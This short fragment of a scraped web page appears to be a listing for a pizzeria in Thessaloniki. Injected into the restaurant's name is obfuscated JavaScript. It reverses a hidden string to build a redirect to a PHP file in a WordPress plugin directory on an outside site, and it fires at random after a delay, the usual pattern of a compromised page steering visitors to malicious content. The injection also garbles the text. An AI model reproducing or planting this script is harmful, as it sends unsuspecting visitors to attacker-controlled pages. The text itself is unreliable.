 Ris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torante Pizzeria Piazza Italia in Thessaloniki City, Thessaloniki, Macedonia